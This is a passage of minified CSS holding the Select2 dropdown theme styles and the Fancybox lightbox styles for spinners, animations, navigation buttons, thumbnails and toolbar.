5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none;margin:5px 5px 0 0}.select2-container--default .select2-selection--multiple .select2-selection__rendered li:before{content:"";display:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__placeholder{float:right}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid #000 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:0 0;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true],.select2-container--default .select2-results__option[data-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#0073aa;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:linear-gradient(to bottom,#fff 50%,#eee 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single:focus{border:1px solid #0073aa}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:linear-gradient(to bottom,#eee 50%,#ccc 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #0073aa}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:0 0;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:linear-gradient(to bottom,#fff 0,#eee 50%);background-repeat:repeat-x}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:linear-gradient(to bottom,#eee 50%,#fff 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #0073aa}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #0073aa}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected],.select2-container--classic .select2-results__option--highlighted[data-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#0073aa}:root{--f-spinner-width: 36px;--f-spinner-height: 36px;--f-spinner-color-1: rgba(0, 0, 0, 0.1);--f-spinner-color-2: rgba(17, 24, 28, 0.8);--f-spinner-stroke: 2.75}.f-spinner{margin:auto;padding:0;width:var(--f-spinner-width);height:var(--f-spinner-height)}.f-spinner svg{width:100%;height:100%;vertical-align:top;animation:f-spinner-rotate 2s linear infinite}.f-spinner svg *{stroke-width:var(--f-spinner-stroke);fill:none}.f-spinner svg *:first-child{stroke:var(--f-spinner-color-1)}.f-spinner svg *:last-child{stroke:var(--f-spinner-color-2);animation:f-spinner-dash 2s ease-in-out infinite}@keyframes f-spinner-rotate{100%{transform:rotate(360deg)}}@keyframes f-spinner-dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}100%{stroke-dasharray:90,150;stroke-dashoffset:-124}}.f-zoomInUp{animation:.2s ease-out .1s both f-zoomInUp}.f-zoomOutDown{animation:.2s ease-out both f-zoomOutDown}@keyframes f-zoomInUp{from{transform:scale(0.975) translate3d(0, 16px, 0);opacity:0}to{transform:scale(1) translate3d(0, 0, 0);opacity:1}}@keyframes f-zoomOutDown{to{transform:scale(0.975) translate3d(0, 16px, 0);opacity:0}}.f-throwOutUp{animation:.175s ease-out both f-throwOutUp}.f-throwOutDown{animation:.175s ease-out both f-throwOutDown}@keyframes f-throwOutUp{to{transform:translate3d(0, -150px, 0);opacity:0}}@keyframes f-throwOutDown{to{transform:translate3d(0, 150px, 0);opacity:0}}.f-fadeIn{animation:.2s ease both f-fadeIn;z-index:2}.f-fadeOut{animation:.2s ease both f-fadeOut;z-index:1}@keyframes f-fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes f-fadeOut{100%{opacity:0}}.f-fadeSlowIn{animation:.5s ease both f-fadeSlowIn;z-index:2}.f-fadeSlowOut{animation:.5s ease both f-fadeSlowOut;z-index:1}@keyframes f-fadeSlowIn{0%{opacity:0}100%{opacity:1}}@keyframes f-fadeSlowOut{100%{opacity:0}}.f-fadeFastIn{animation:.2s ease-out both f-fadeFastIn;z-index:2}.f-fadeFastOut{animation:.2s ease-out both f-fadeFastOut;z-index:2}@keyframes f-fadeFastIn{0%{opacity:.75}100%{opacity:1}}@keyframes f-fadeFastOut{100%{opacity:0}}.f-crossfadeIn{animation:.2s ease-out both f-crossfadeIn;z-index:2}.f-crossfadeOut{animation:.1s linear .1s both f-crossfadeOut;z-index:1}@keyframes f-crossfadeIn{0%{opacity:0}100%{opacity:1}}@keyframes f-crossfadeOut{100%{opacity:0}}.f-slideIn.from-next{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-slideInNext}.f-slideIn.from-prev{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-slideInPrev}.f-slideOut.to-next{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-slideOutNext}.f-slideOut.to-prev{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-slideOutPrev}@keyframes f-slideInPrev{0%{transform:translateX(100%)}100%{transform:translate3d(0, 0, 0)}}@keyframes f-slideInNext{0%{transform:translateX(-100%)}100%{transform:translate3d(0, 0, 0)}}@keyframes f-slideOutNext{100%{transform:translateX(-100%)}}@keyframes f-slideOutPrev{100%{transform:translateX(100%)}}.f-classicIn.from-next{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-classicInNext;z-index:2}.f-classicIn.from-prev{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-classicInPrev;z-index:2}.f-classicOut.to-next{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-classicOutNext;z-index:1}.f-classicOut.to-prev{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-classicOutPrev;z-index:1}@keyframes f-classicInNext{0%{transform:translateX(-75px);opacity:0}100%{transform:translate3d(0, 0, 0);opacity:1}}@keyframes f-classicInPrev{0%{transform:translateX(75px);opacity:0}100%{transform:translate3d(0, 0, 0);opacity:1}}@keyframes f-classicOutNext{100%{transform:translateX(-75px);opacity:0}}@keyframes f-classicOutPrev{100%{transform:translateX(75px);opacity:0}}:root{--f-button-width: 40px;--f-button-height: 40px;--f-button-border: 0;--f-button-border-radius: 0;--f-button-color: #374151;--f-button-bg: #f8f8f8;--f-button-hover-bg: #e0e0e0;--f-button-active-bg: #d0d0d0;--f-button-shadow: none;--f-button-transition: all 0.15s ease;--f-button-transform: none;--f-button-svg-width: 20px;--f-button-svg-height: 20px;--f-button-svg-stroke-width: 1.5;--f-button-svg-fill: none;--f-button-svg-filter: none;--f-button-svg-disabled-opacity: 0.65}.f-button{display:flex;justify-content:center;align-items:center;box-sizing:content-box;position:relative;margin:0;padding:0;width:var(--f-button-width);height:var(--f-button-height);border:var(--f-button-border);border-radius:var(--f-button-border-radius);color:var(--f-button-color);background:var(--f-button-bg);box-shadow:var(--f-button-shadow);pointer-events:all;cursor:pointer;transition:var(--f-button-transition)}@media(hover: hover){.f-button:hover:not([disabled]){color:var(--f-button-hover-color);background-color:var(--f-button-hover-bg)}}.f-button:active:not([disabled]){background-color:var(--f-button-active-bg)}.f-button:focus:not(:focus-visible){outline:none}.f-button:focus-visible{outline:none;box-shadow:inset 0 0 0 var(--f-button-outline, 2px) var(--f-button-outline-color, var(--f-button-color))}.f-button svg{width:var(--f-button-svg-width);height:var(--f-button-svg-height);fill:var(--f-button-svg-fill);stroke:currentColor;stroke-width:var(--f-button-svg-stroke-width);stroke-linecap:round;stroke-linejoin:round;transition:opacity .15s ease;transform:var(--f-button-transform);filter:var(--f-button-svg-filter);pointer-events:none}.f-button[disabled]{cursor:default}.f-button[disabled] svg{opacity:var(--f-button-svg-disabled-opacity)}.f-carousel__nav .f-button.is-prev,.f-carousel__nav .f-button.is-next,.fancybox__nav .f-button.is-prev,.fancybox__nav .f-button.is-next{position:absolute;z-index:1}.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-next{top:50%;transform:translateY(-50%)}.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-prev{left:var(--f-button-prev-pos)}.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-next{right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-prev,.is-horizontal.is-rtl .fancybox__nav .f-button.is-prev{left:auto;right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-next,.is-horizontal.is-rtl .fancybox__nav .f-button.is-next{right:auto;left:var(--f-button-prev-pos)}.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-next{top:auto;left:50%;transform:translateX(-50%)}.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-prev{top:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-next{bottom:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-prev svg,.is-vertical .f-carousel__nav .f-button.is-next svg,.is-vertical .fancybox__nav .f-button.is-prev svg,.is-vertical .fancybox__nav .f-button.is-next svg{transform:rotate(90deg)}html.with-fancybox{width:auto;overflow:visible;scroll-behavior:auto}html.with-fancybox body{touch-action:none}html.with-fancybox body.hide-scrollbar{width:auto;margin-right:calc(var(--fancybox-body-margin, 0px) + var(--fancybox-scrollbar-compensate, 0px));overflow:hidden !important;overscroll-behavior-y:none}.fancybox__container{--fancybox-color: #dbdbdb;--fancybox-hover-color: #fff;--fancybox-bg: rgba(24, 24, 27, 0.98);--fancybox-slide-gap: 10px;--f-spinner-width: 50px;--f-spinner-height: 50px;--f-spinner-color-1: rgba(255, 255, 255, 0.1);--f-spinner-color-2: #bbb;--f-spinner-stroke: 3.65;position:fixed;top:0;left:0;bottom:0;right:0;direction:ltr;display:flex;flex-direction:column;box-sizing:border-box;margin:0;padding:0;color:#f8f8f8;-webkit-tap-highlight-color:rgba(0,0,0,0);overflow:visible;z-index:1050;outline:none;transform-origin:top left;-webkit-text-size-adjust:100%;-moz-text-size-adjust:none;-ms-text-size-adjust:100%;text-size-adjust:100%;overscroll-behavior-y:contain}.fancybox__container *,.fancybox__container *::before,.fancybox__container *::after{box-sizing:inherit}.fancybox__backdrop{position:fixed;top:0;left:0;bottom:0;right:0;z-index:-1;background:var(--fancybox-bg);opacity:var(--fancybox-opacity, 1);will-change:opacity}.fancybox__carousel{position:relative;box-sizing:border-box;flex:1;min-height:0;z-index:10;overflow-y:visible;overflow-x:clip}.fancybox__viewport{width:100%;height:100%}.fancybox__track{display:flex;margin:0 auto;height:100%}.fancybox__slide{flex:0 0 auto;position:relative;display:flex;flex-direction:column;align-items:center;width:100%;height:100%;margin:0 var(--fancybox-slide-gap) 0 0;padding:4px;overflow:auto;transform:translate3d(0, 0, 0);backface-visibility:hidden}.fancybox__container:not(.is-compact) .fancybox__slide.has-close-btn{padding-top:40px}.fancybox__slide.has-iframe,.fancybox__slide.has-video,.fancybox__slide.has-html5video{overflow:hidden}.fancybox__slide.has-image{overflow:hidden}.fancybox__slide.has-image.is-animating,.fancybox__slide.has-image.is-selected{overflow:visible}.fancybox__slide::before,.fancybox__slide::after{content:"";flex:0 0 0;margin:auto}.fancybox__content{align-self:center;display:flex;flex-direction:column;position:relative;margin:0;padding:2rem;max-width:100%;color:var(--fancybox-content-color, #374151);background:var(--fancybox-content-bg, #fff);cursor:default;border-radius:0;z-index:20}.is-loading .fancybox__content{opacity:0}.is-draggable .fancybox__content{cursor:move;cursor:grab}.can-zoom_in .fancybox__content{cursor:zoom-in}.can-zoom_out .fancybox__content{cursor:zoom-out}.is-dragging .fancybox__content{cursor:move;cursor:grabbing}.fancybox__content [data-selectable],.fancybox__content [contenteditable]{cursor:auto}.fancybox__slide.has-image>.fancybox__content{padding:0;background:rgba(0,0,0,0);min-height:1px;background-repeat:no-repeat;background-size:contain;background-position:center center;transition:none;transform:translate3d(0, 0, 0);backface-visibility:hidden}.fancybox__slide.has-image>.fancybox__content>picture>img{width:100%;height:auto;max-height:100%}.is-zooming-in .fancybox__viewport:not(.is-dragging) .fancybox__slide:not(.is-selected) .fancybox__content,.is-zooming-out .fancybox__slide:not(.is-selected) .fancybox__content{visibility:hidden}.is-animating .fancybox__content,.is-dragging .fancybox__content{filter:blur(0px);will-change:transform,width,height}.fancybox-image{margin:auto;display:block;width:100%;height:100%;min-height:0;object-fit:contain;user-select:none}.fancybox__caption{align-self:center;max-width:100%;flex-shrink:0;margin:0;padding:14px 0 4px 0;overflow-wrap:anywhere;line-height:1.375;color:var(--fancybox-color, currentColor);opacity:var(--fancybox-opacity, 1);cursor:auto;visibility:visible}.is-loading .fancybox__caption,.is-closing .fancybox__caption{opacity:0;visibility:hidden}.is-compact .fancybox__caption{padding-bottom:0}.f-button.is-close-btn{--f-button-svg-stroke-width: 2;position:absolute;top:0;right:8px;z-index:40}.fancybox__content>.f-button.is-close-btn{--f-button-width: 34px;--f-button-height: 34px;--f-button-border-radius: 4px;--f-button-color: var(--fancybox-color, #fff);--f-button-hover-color: var(--fancybox-color, #fff);--f-button-bg: transparent;--f-button-hover-bg: transparent;--f-button-active-bg: transparent;--f-button-svg-width: 22px;--f-button-svg-height: 22px;position:absolute;top:-38px;right:0;opacity:.75}.is-loading .fancybox__content>.f-button.is-close-btn{visibility:hidden}.is-zooming-out .fancybox__content>.f-button.is-close-btn{visibility:hidden}.fancybox__content>.f-button.is-close-btn:hover{opacity:1}.fancybox__footer{padding:0;margin:0;position:relative}.fancybox__footer .fancybox__caption{width:100%;padding:24px;opacity:var(--fancybox-opacity, 1);transition:all .25s ease}.is-compact .fancybox__footer{position:absolute;bottom:0;left:0;right:0;z-index:20;background:rgba(24,24,27,.5)}.is-compact .fancybox__footer .fancybox__caption{padding:12px}.is-compact .fancybox__content>.f-button.is-close-btn{--f-button-border-radius: 50%;--f-button-color: #fff;--f-button-hover-color: #fff;--f-button-outline-color: #000;--f-button-bg: rgba(0, 0, 0, 0.6);--f-button-active-bg: rgba(0, 0, 0, 0.6);--f-button-hover-bg: rgba(0, 0, 0, 0.6);--f-button-svg-width: 18px;--f-button-svg-height: 18px;--f-button-svg-filter: none;top:5px;right:5px}.fancybox__nav{--f-button-width: 50px;--f-button-height: 50px;--f-button-border: 0;--f-button-border-radius: 50%;--f-button-color: var(--fancybox-color);--f-button-hover-color: var(--fancybox-hover-color);--f-button-bg: transparent;--f-button-hover-bg: rgba(24, 24, 27, 0.3);--f-button-active-bg: rgba(24, 24, 27, 0.5);--f-button-shadow: none;--f-button-transition: all 0.15s ease;--f-button-transform: none;--f-button-svg-width: 26px;--f-button-svg-height: 26px;--f-button-svg-stroke-width: 2.5;--f-button-svg-fill: none;--f-button-svg-filter: drop-shadow(1px 1px 1px rgba(24, 24, 27, 0.5));--f-button-svg-disabled-opacity: 0.65;--f-button-next-pos: 1rem;--f-button-prev-pos: 1rem;opacity:var(--fancybox-opacity, 1)}.fancybox__nav .f-button:before{position:absolute;content:"";top:-30px;right:-20px;left:-20px;bottom:-30px;z-index:1}.is-idle .fancybox__nav{animation:.15s ease-out both f-fadeOut}.is-idle.is-compact .fancybox__footer{pointer-events:none;animation:.15s ease-out both f-fadeOut}.fancybox__slide>.f-spinner{position:absolute;top:50%;left:50%;margin:var(--f-spinner-top, calc(var(--f-spinner-width) * -0.5)) 0 0 var(--f-spinner-left, calc(var(--f-spinner-height) * -0.5));z-index:30;cursor:pointer}.fancybox-protected{position:absolute;top:0;left:0;right:0;bottom:0;z-index:40;user-select:none}.fancybox-ghost{position:absolute;top:0;left:0;width:100%;height:100%;min-height:0;object-fit:contain;z-index:40;user-select:none;pointer-events:none}.fancybox-focus-guard{outline:none;opacity:0;position:fixed;pointer-events:none}.fancybox__container:not([aria-hidden]){opacity:0}.fancybox__container.is-animated[aria-hidden=false]>*:not(.fancybox__backdrop,.fancybox__carousel),.fancybox__container.is-animated[aria-hidden=false] .fancybox__carousel>*:not(.fancybox__viewport),.fancybox__container.is-animated[aria-hidden=false] .fancybox__slide>*:not(.fancybox__content){animation:.25s ease .1s backwards f-fadeIn}.fancybox__container.is-animated[aria-hidden=false] .fancybox__backdrop{animation:.35s ease backwards f-fadeIn}.fancybox__container.is-animated[aria-hidden=true]>*:not(.fancybox__backdrop,.fancybox__carousel),.fancybox__container.is-animated[aria-hidden=true] .fancybox__carousel>*:not(.fancybox__viewport),.fancybox__container.is-animated[aria-hidden=true] .fancybox__slide>*:not(.fancybox__content){animation:.15s ease forwards f-fadeOut}.fancybox__container.is-animated[aria-hidden=true] .fancybox__backdrop{animation:.35s ease forwards f-fadeOut}.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content,.has-youtube .fancybox__content,.has-vimeo .fancybox__content,.has-html5video .fancybox__content{max-width:100%;flex-shrink:1;min-height:1px;overflow:visible}.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content{width:100%;height:100%}.fancybox__container:not(.is-compact) .has-iframe .fancybox__content,.fancybox__container:not(.is-compact) .has-map .fancybox__content,.fancybox__container:not(.is-compact) .has-pdf .fancybox__content{width:calc(100% - 120px);height:90%}.has-youtube .fancybox__content,.has-vimeo .fancybox__content,.has-html5video .fancybox__content{width:960px;height:540px;max-width:100%;max-height:100%}.has-map .fancybox__content,.has-pdf .fancybox__content,.has-youtube .fancybox__content,.has-vimeo .fancybox__content,.has-html5video .fancybox__content{padding:0;background:rgba(24,24,27,.9);color:#fff}.has-map .fancybox__content{background:#e5e3df}.fancybox__html5video,.fancybox__iframe{border:0;display:block;height:100%;width:100%;background:rgba(0,0,0,0)}.fancybox-placeholder{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.f-carousel__thumbs{--f-thumb-width: 96px;--f-thumb-height: 72px;--f-thumb-outline: 0;--f-thumb-outline-color: #5eb0ef;--f-thumb-opacity: 1;--f-thumb-hover-opacity: 1;--f-thumb-selected-opacity: 1;--f-thumb-border-radius: 2px;--f-thumb-offset: 0px;--f-button-next-pos: 0;--f-button-prev-pos: 0}.f-carousel__thumbs.is-classic{--f-thumb-gap: 8px;--f-thumb-opacity: 0.5;--f-thumb-hover-opacity: 1;--f-thumb-selected-opacity: 1}.f-carousel__thumbs.is-modern{--f-thumb-gap: 4px;--f-thumb-extra-gap: 20px;--f-thumb-clip-width: 46px}.f-thumbs{position:relative;flex:0 0 auto;margin:0;overflow:hidden;-webkit-tap-highlight-color:rgba(0,0,0,0);user-select:none;perspective:1000px;transform:translateZ(0)}.f-thumbs .f-spinner{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:2px;background-image:linear-gradient(#ebeff2, #e2e8f0);z-index:-1}.f-thumbs .f-spinner svg{display:none}.f-thumbs.is-vertical{height:100%}.f-thumbs__viewport{width:100%;height:auto;overflow:hidden}.f-thumbs__track{display:flex;will-change:transform}.f-thumbs__slide{position:relative;flex:0 0 auto;box-sizing:content-box;display:flex;align-items:center;justify-content:center;padding:0;margin:0;width:var(--f-thumb-width);min-width:var(--f-thumb-width);height:var(--f-thumb-height);overflow:visible;cursor:pointer}.f-thumbs__slide.is-loading img{opacity:0}.is-classic .f-thumbs__viewport{height:100%}.is-modern .f-thumbs__track{width:max-content}.is-modern .f-thumbs__track::before{content:"";position:absolute;top:0;bottom:0;left:calc(var(--left, 0)*1px);width:calc(100% - var(--width, 0)*1px);cursor:pointer}.is-modern .f-thumbs__slide{--clip-path: inset( 0 calc( (var(--f-thumb-width, 0) - var(--f-thumb-clip-width, 0)) * 0.5 * (1 - var(--progress, 0)) ) round var(--f-thumb-border-radius, 0) );transform:translate3d(calc(var(--shift, 0) * -1px), 0, 0);transition:none;pointer-events:none}.is-modern .f-thumbs__slide:focus-within:not(.is-selected){filter:drop-shadow(-1px 0px 0px var(--f-thumb-outline-color)) drop-shadow(2px 0px 0px var(--f-thumb-outline-color)) drop-shadow(0px -1px 0px var(--f-thumb-outline-color)) drop-shadow(0px 2px 0px var(--f-thumb-outline-color))}.is-modern .f-thumbs__slide>*{clip-path:var(--clip-path)}.is-modern.in-touch .f-thumbs__slide{filter:none}.is-modern.is-resting .f-thumbs__slide{transition:all .33s ease}.is-modern.is-resting .f-thumbs__slide>*{transition:all .33s ease}.f-thumbs__slide__button{appearance:none;width:100%;height:100%;margin:0;padding:0;border:0;position:relative;border-radius:var(--f-thumb-border-radius);overflow:hidden;background:rgba(0,0,0,0);outline:none;cursor:pointer;pointer-events:auto;touch-action:manipulation;opacity:var(--f-thumb-opacity);transition:opacity .2s ease}.f-thumbs__slide__button:hover{opacity:var(--f-thumb-hover-opacity)}.f-thumbs__slide__button:focus:not(:focus-visible){outline:none}.f-thumbs__slide__button:focus-visible{outline:none;opacity:var(--f-thumb-selected-opacity)}.is-nav-selected .f-thumbs__slide__button{opacity:var(--f-thumb-selected-opacity)}.is-nav-selected .f-thumbs__slide__button::after{content:"";position:absolute;top:0;left:0;right:0;height:auto;bottom:0;border:var(--f-thumb-outline, 0) solid var(--f-thumb-outline-color, transparent);border-radius:var(--f-thumb-border-radius);animation:f-fadeIn .2s ease-out;z-index:10}.f-thumbs__slide__img{position:absolute;overflow:hidden;top:0;right:0;bottom:0;left:0;width:100%;height:100%;padding:var(--f-thumb-offset);box-sizing:border-box;pointer-events:none;object-fit:cover}.f-thumbs.is-horizontal .f-thumbs__track{margin:0 auto;padding:8px 0 12px 0}.f-thumbs.is-horizontal .f-thumbs__slide{margin:0 var(--f-thumb-gap) 0 0}.f-thumbs.is-vertical .f-thumbs__track{flex-wrap:wrap;margin:auto 0;padding:0 8px}.f-thumbs.is-vertical .f-thumbs__slide{margin:0 0 var(--f-thumb-gap) 0}.fancybox__thumbs{--f-thumb-width: 96px;--f-thumb-height: 72px;--f-thumb-border-radius: 2px;--f-thumb-outline: 2px;--f-thumb-outline-color: #ededed;position:relative;opacity:var(--fancybox-opacity, 1);transition:max-height .35s cubic-bezier(0.23, 1, 0.32, 1)}.fancybox__thumbs.is-classic{--f-thumb-gap: 8px;--f-thumb-opacity: 0.5;--f-thumb-hover-opacity: 1}.fancybox__thumbs.is-classic .f-spinner{background-image:linear-gradient(rgba(255, 255, 255, 0.1), rgba(255, 255, 255, 0.05))}.fancybox__thumbs.is-modern{--f-thumb-gap: 4px;--f-thumb-extra-gap: 20px;--f-thumb-clip-width: 46px;--f-thumb-opacity: 1;--f-thumb-hover-opacity: 1}.fancybox__thumbs.is-modern .f-spinner{background-image:linear-gradient(rgba(255, 255, 255, 0.1), rgba(255, 255, 255, 0.05))}.fancybox__thumbs.is-horizontal{padding:0 var(--f-thumb-gap)}.fancybox__thumbs.is-vertical{padding:var(--f-thumb-gap) 0}.is-compact .fancybox__thumbs{--f-thumb-width: 64px;--f-thumb-clip-width: 32px;--f-thumb-height: 48px;--f-thumb-extra-gap: 10px}.fancybox__thumbs.is-hidden{max-height:0px !important}.is-closing .fancybox__thumbs{transition:none !important}.fancybox__toolbar{--f-progress-color: var(--fancybox-color, rgba(255, 255, 255, 0.94));--f-button-width: 46px;--f-button-height: 46px;--f-button-color: var(--fancybox-color);--f-button-hover-color: var(--fancybox-hover-color);--f-button-bg: rgba(24, 24, 27, 0.65);--f-button-hover-bg: rgba(70, 70, 73, 0.65);--f-button-active-bg: rgba(90, 90, 93, 0.65);--f-button-border-radius: 0;--f-button-svg-width: 24px;--f-button-svg-height: 24px;--f-button-svg-stroke-width: 1.5;--f-button-svg-filter: drop-shadow(1px 1px 1px rgba(24, 24, 27, 0.15));--f-button-svg-fill: none;--f-button-svg-disabled-opacity: 0.65;display:flex;flex-direction:row;justify-content:space-between;margin:0;padding:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI Adjusted","Segoe UI","Liberation Sans",sans-serif;color:var(--fancybox-color, currentColor);opacity:var(--fancybox-opacity, 1);text-shadow:var(--fancybox-toolbar-text-shadow, 1px 1px 1px rgba(0, 0, 0, 0.5));pointer-events:none;z-index:20}.fancybox__toolbar 